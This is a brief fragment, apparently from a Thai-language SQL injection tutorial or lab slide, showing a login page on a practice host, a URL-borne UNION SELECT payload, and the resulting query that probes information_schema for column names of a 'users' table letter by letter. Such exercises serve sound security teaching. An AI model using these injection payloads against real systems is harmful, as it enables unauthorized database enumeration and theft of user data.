 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABL
{"taken":false}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and
COLUMN_NAME like 'a%' and COLUMN_NAME !='id';' LIMIT 1;
ผลลัพธ์ที่ได้